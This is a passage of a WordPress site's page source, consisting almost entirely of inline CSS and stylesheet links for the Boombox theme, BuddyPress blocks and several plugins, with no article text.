.item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
